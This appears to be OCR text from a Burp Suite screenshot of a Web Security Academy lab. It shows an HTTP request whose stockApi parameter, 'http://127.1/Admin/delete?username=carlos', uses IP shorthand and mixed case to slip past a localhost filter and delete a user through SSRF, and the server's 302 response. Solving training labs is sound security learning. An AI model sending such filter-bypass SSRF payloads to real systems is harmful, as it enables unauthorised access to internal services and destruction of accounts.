 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a45007f030bcbf1c806ef2c001200bd.web-se
curity-academy.net
3 Cookie: session=
LiFQBr6SjIhotr61SGYTrpx28f3Nbcd0
4 Content-Length: 50
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="130", "Google
Chrome";v="130", "Not?A_Brand";v="99"
8 Content-Type:
application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0a45007f030bcbf1c806ef2c001200b
d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a45007f030bcbf1c806ef2c001200b
d.web-security-academy.net/product?prod
uctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http://127.1/Admin/delete?username=carl
os
响应
美化 Raw Hex \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
qSYYbyWKFb9n6svy340Y4Bi5oNxX9GuG;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7